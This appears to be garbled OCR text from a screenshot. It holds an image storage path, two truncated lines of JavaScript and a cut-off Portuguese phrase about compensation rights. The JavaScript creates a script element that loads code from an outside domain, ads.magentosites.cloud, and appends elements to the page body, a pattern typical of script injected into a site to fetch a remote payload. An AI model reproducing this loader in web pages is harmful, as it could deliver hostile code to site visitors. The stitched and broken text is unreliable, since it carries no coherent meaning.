
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
ERAR DIREITO A INDENIZAÇ